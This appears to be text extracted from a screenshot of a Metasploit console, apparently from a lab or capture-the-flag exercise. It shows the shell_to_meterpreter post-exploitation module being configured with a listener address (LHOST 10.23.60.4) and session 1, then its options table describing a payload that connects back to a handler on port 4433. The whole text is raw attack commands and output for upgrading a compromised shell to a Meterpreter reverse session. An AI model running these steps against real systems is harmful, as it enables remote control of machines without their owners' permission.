 msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 10.23.60.4
LHOST => 10.23.60.4
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 10.23.60.4 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.